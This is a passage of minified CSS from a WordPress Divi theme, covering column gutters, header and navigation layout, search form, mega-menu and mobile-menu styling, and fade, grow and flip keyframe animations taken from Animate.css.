li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li 